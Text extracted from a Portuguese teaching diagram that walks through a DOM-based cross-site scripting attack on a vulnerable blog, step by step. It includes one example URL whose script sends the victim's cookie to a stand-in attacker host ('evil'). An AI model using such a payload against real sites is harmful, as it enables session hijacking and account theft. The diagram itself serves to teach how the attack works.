 (2) Vítima clica no link e
acessa o servidor, mas
não envia o código
malicioso
Aplicação Vulnerável
(BLOG)
(4) Página enviada pelo
servidor coloca parte da
URL no documento,
fazendo com que o script
seja executado
Vítima
(3) Servidor envia
resposta normalmente
(5) Vítima envia cookie
para servidor do atacante
http://vulneravel/index.php?nome=joao#<script>document.location=
'http://evil/?cookie='+document.cookie</script>
(1) Atacante envia para
vítima link especialmente
preparado
Servidor do
atacante (Evil)
Atacante